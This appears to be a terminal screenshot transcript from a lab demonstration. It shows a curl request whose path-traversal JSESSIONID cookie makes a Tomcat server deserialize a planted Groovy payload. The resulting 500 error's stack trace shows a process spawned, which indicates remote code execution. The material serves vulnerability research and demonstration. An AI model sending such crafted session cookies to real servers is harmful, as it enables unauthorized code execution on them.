 sunny@sunny-VirtualBox:~$ curl 'http://192.168.1.106:8080/index.jsp' -H 'Cookie: JSESSIONID=../..
/../../../usr/local/tomcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style
 type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;backgroun
d-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12p
x;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body
><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Repo
rt</p><p><b>Message</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Descriptio
n</b> The server encountered an unexpected condition that prevented it from fulfilling the reques
t.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be c
ast to java.util.Set
        com.sun.proxy.$Proxy3.entrySet(Unknown Source)
        sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler
.java:452)
        sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
        sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        java.lang.reflect.Method.invoke(Method.java:498)
        java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
        java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
        java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
        java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
        java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
        java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
        org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)